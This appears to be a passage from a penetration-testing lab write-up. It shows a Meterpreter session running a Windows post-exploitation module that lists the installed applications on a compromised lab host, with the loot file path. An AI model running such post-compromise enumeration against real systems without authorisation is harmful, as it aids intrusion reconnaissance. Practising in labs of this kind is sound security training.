 meterpreter > run post/windows/gather/enum_applications
[*] Enumerating applications installed on STU1
Installed Applications
======================
Name Version
---- -------
Everything 1.4.1.877 (x64) 1.4.1.877 (x64)
Microsoft .NET Framework 4 Client Profile 4.0.30319
Microsoft .NET Framework 4 Client Profile 4.0.30319
Microsoft .NET Framework 4 Extended 4.0.30319
Microsoft .NET Framework 4 Extended 4.0.30319
Microsoft Visual C++ 2008 Redistributable - x64 9.0.30729.6161 9.0.30729.6161
Microsoft Visual C++ 2008 Redistributable - x86 9.0.30729.4148 9.0.30729.4148
Microsoft Visual C++ 2008 Redistributable - x86 9.0.30729.6161 9.0.30729.6161
Microsoft Visual C++ 2013 Redistributable (x86) - 12.0.21005 12.0.21005.1
Microsoft Visual C++ 2013 x86 Additional Runtime - 12.0.21005 12.0.21005
Microsoft Visual C++ 2013 x86 Minimum Runtime - 12.0.21005 12.0.21005
Microsoft Visual C++ 2015-2022 Redistributable (x64) - 14.36.32532 14.36.32532.0
Microsoft Visual C++ 2015-2022 Redistributable (x86) - 14.36.32532 14.36.32532.0
Microsoft Visual C++ 2022 X64 Additional Runtime - 14.36.32532 14.36.32532
Microsoft Visual C++ 2022 X64 Minimum Runtime - 14.36.32532 14.36.32532
Microsoft Visual C++ 2022 X86 Additional Runtime - 14.36.32532 14.36.32532
Microsoft Visual C++ 2022 X86 Minimum Runtime - 14.36.32532 14.36.32532
Mozilla Firefox 69.0.1 (x86 zh-CN) 69.0.1
Mozilla Maintenance Service 68.0.2
Nmap 7.80 7.80
Notepad++ (32-bit x86) 7.7.1
Npcap 0.9983 0.9983
OpenVPN 2.4.7-I603 2.4.7-I603
Python 2.7 (64-bit) 2.7.150
TAP-Windows 9.21.2 9.21.2
WinPcap 4.1.3 4.1.0.2980
WinRAR 5.71 (64-���) 5.71.0
Wireshark 3.0.4 32-bit 3.0.4
[+] Results stored in: /root/.msf4/loot/20240923223503_default_192.168.232.132_host.application_387179.txt
meterpreter >